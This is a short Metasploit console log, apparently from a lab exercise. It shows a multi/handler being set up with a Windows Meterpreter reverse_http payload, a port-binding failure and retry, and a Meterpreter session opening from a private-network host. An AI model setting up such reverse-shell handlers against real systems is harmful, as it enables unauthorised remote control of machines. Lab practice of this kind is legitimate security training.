 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.21.128
lhost => 192.168.21.128
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.21.128:1234
[-] Handler failed to bind to 0.0.0.0:1234
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1234).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 4321
lport => 4321
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.21.128:4321
[!] http://192.168.21.128:4321 handling request from 192.168.21.131; (UUID: zo2quwer) Without a database connected that payload UUID tracking will not work
!
[*] http://192.168.21.128:4321 handling request from 192.168.21.131; (UUID: zo2quwer) Staging x86 payload (176732 bytes) ...
[!] http://192.168.21.128:4321 handling request from 192.168.21.131; (UUID: zo2quwer) Without a database connected that payload UUID tracking will not work
!
[*] Meterpreter session 1 opened (192.168.21.128:4321 -> 192.168.21.131:25614) at 2023-10-22 23:04:31 -0400
meterpreter >